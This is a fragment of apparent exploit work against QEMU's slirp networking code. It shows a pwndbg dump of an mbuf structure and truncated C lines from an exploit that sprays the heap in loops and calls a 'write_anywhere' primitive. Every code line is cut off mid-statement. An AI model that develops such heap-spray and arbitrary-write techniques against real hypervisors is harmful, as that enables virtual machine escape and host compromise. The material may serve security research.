 pwndbg> p/x *m
$2 = {
  m_next = 0x0,
  m_prev = 0x0,
  m_nextpkt = 0x0,
  m_prevpkt = 0x0,
  m_flags = 0x0,
  m_size = 0x608,
  m_so = 0x0,
  m_data = 0x7f375c000b02,
  m_len = 0x400,
  slirp = 0x55e966245830,
  resolution_requested = 0x0,
  expiration_date = 0xffffffffffffffff,
  m_ext = 0x0,
  m_dat = 0x7f375c4c8240
}
643
644 //puts("[*]STEP 1: Writ
645 //puts("[*] Start First
646 for(int i = 0; i < 0x20
647 spray(0xaabb + i, 0
648 //printf("Spray tim
649 }
650 write_anywhere(0xae0 -
651
652 //puts("[*]STEP 2: Recv
653 //puts("[*] Start Secon
654 for(int i = 0; i < 0x20
655 spray(0xccdd + i, 0
656 //printf("Spray tim